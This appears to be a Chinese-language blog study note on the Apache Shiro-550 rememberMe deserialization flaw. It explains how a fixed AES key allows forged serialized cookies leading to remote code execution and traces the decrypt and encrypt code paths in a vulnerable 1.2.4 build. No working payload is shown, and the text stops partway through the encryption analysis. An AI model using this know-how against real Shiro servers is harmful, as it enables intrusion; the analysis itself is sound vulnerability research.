目录
前言
一、漏洞原理
二、Shiro环境搭建
三、Shiro-550漏洞分析
解密分析
加密分析
四、URLDNS 链
前言
shiro-550反序列化漏洞大约在2016年就被披露了,在上学时期也分析过,最近在学CC链时有用到这个漏洞,重新分析下并做个笔记,也算是温故而知新了。
一、漏洞原理
Shiro<=1.2.4版本时,Shiro利用Cookie中的remeberMe去记住用户信息,其中remeberMe的生成会经过序列化-->AES加密-->Base64加密的过程,接收后会进行Base64解密-->AES解密-->反序列化进行验证身份信息。漏洞点在于AES加密为对称加密,而加密时利用的key为固定值,这就导致,我们可以生成一条恶意的payload,进而达到RCE的目的。
二、Shiro环境搭建
在IDEA创建个mvn项目,将github上面的项目导入到本地。
git clone https://github.com/apache/shiro.git
cd shiro
git checkout shiro-root-1.2.4

编辑shiro/samples/web目录下的pom.xml,添加jstl的版本为1.2
设置好Tomcat,运行就可以了。
三、Shiro-550漏洞分析
解密分析

已知,漏洞点出在Cookie:remeberMe字段中,全局搜索含有Cookie的类,其中CookieRemeberMeManager最符合漏洞信息。
其中getRememberedSerializedIdentity,看名字就能猜到为获取RememberMe序列化的认证信息。

该方法,首先判断是否为HTTP请求,如果为HTTP请求,则获取remeberMe的值,接着判断是否为deleteMe,不是则判断是否符合Base64的编码长度,然后对其Base64解码,并将解码结果返回。
跟进函数看一下,谁调用了getRememberedSerializedIdentity() 这个方法。

在getRememberedPrincipals方法中的convertBytesToPrincipals,从字面意思就能理解,转换字节为认证信息
跟进convertBytesToPrincipals方法
可以看出很明确做了两件事情,先使用decrypt进行解密,再利用deserialize进行反序列化


跟进decrypt方法
跟进getDecryptionCipherKey
跟进decryptionCipherKey

decryptionCipherKey为常量

看谁给decryptionCipherKey赋值

看谁调用了setCipherKey

查看该常量

该常量为key,也就是Shiro-550反序列化漏洞的关键点

然后再看下deserialize方法

看下谁调用了deserialize()这个接口方法


调用了readObject(),即反序列化漏洞的触发点。
加密分析
在 AbstractRememberMeManager 类的 onSuccessfulLogin 方法处打上断点,然后输入用户名密码进行登录,程序会运行到断点处停止。

if (isRememberMe(token))会判断用户是否勾选RememberMe
进入rememberIdentity() 方法

进入rememberIdentity

进入 convertPrincipalsToBytes() 方法,与解密分析中convertBytesToPrincipals() 方法相反

很明显的看出convertPrincipalsToBytes() 方法是对字段进行序列化操作,然后进行加密

进入getSerializer().serialize(principals) 方法

可以看到这里进行正常的序列化操作
再分析加密操作
进入encrypt方法

与解密类似,在getEncryptionCipherKey()获取密钥常量

跟进getEncryptionCipherKey()

接下来分析rememberSerializedIdentity

首先就是判断是否为HTTP请求
